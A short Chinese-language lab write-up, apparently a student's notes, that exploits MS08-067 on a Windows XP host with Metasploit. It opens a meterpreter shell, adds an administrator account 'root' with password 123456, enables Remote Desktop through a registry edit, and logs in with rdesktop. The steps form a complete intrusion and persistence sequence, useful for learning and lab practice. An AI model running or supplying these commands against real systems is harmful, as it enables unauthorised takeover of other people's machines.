渗透实验一



msf > search ms08-067

搜索ms08-067相关漏洞的攻击模块



msf > use exploit/windows/smb/ms08_067_netapi

使用刚才搜索到的漏洞

msf exploit(ms08_067_netapi) > set rhost 192.168.0.109

设置要攻击的目标主机ip



msf exploit(ms08_067_netapi) > exploit

发起攻击

这样就表示成功了!



meterpreter > shell

对目标主机进行命令行控制



C:\WINDOWS\system32>net user root 123456 /add

给自己创建1个新用户,root,密码123456

这一步其实错了,后面改了截图没有放上来

正确的格式就应该就是net user root 123456 /add

这里要注意空格也算作密码,所以要注意



C:\WINDOWS\system32>net localgroup administrators root /add

给自己的用户提权,加入管理员组

但是这个地方要空格,我很奇怪



REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

通过编辑注册表,开启目标主机的远程桌面功能

直接在kali中输入即可



root@kali:~# rdesktop -a 16 192.168.0.109

另外开1个窗口,通过远程桌面登录目标主机

这里要新打开一个terminal窗口

登录时输入刚才创建的密码,就可以了,等待一下。出现如下界面,ok了!

在XP系统中也确实看到了之前创建的用户root。